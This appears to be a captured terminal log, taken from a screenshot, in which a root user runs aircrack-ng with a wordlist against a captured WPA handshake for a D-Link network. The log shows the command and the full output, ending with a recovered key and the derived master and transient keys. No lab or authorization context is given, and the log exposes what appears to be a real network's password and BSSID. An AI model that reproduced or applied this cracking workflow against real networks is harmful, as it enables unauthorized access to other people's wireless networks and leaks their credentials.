 ..rator/Desktop
# root @ G00d in /mnt/c/Users/Administrator/Desktop [20:57:43]
$ aircrack-ng -w wifipass.txt wifi.cap
Reading packets, please wait...
Opening wifi.cap
Read 4257 packets.
# BSSID ESSID Encryption
1 3C:E5:A6:20:91:60 CATR Unknown
2 3C:E5:A6:20:91:61 CATR-GUEST Unknown
3 BC:F6:85:9E:4E:A3 D-Link_DIR-600A WPA (1 handshake, with PMKID)
Index number of target network ? 3
Reading packets, please wait...
Opening wifi.cap
Read 4257 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 8104/10000 keys tested (19986.93 k/s)
Time left: 0 seconds 81.04%
KEY FOUND! [ 13910407686 ]
Master Key : C4 60 FE 8B 14 7D 58 00 91 D7 0A 9C 3C DE 44 69
0B E1 CD 81 07 F8 28 DB EA 76 1E ED 81 A3 FF FD
Transient Key : 0D 88 B3 F4 BC A3 C9 D2 06 12 28 43 FF 5E 21 3E
F5 23 8E 0B 7A 9F 25 59 E9 7C 86 1E 7A 78 E4 D4
D3 62 CD DD 4D 87 80 EE B9 E1 16 91 4A 6E 3E 09
1E CE 5E 62 38 3C 05 35 34 A6 EB 16 31 D8 CE 96
EAPOL HMAC : 1C E7 D0 96 DE 87 93 56 88 1D 08 C8 B9 AA B3 B0
# root @ G00d in /mnt/c/Users/Administrator/Desktop [21:00:47]
$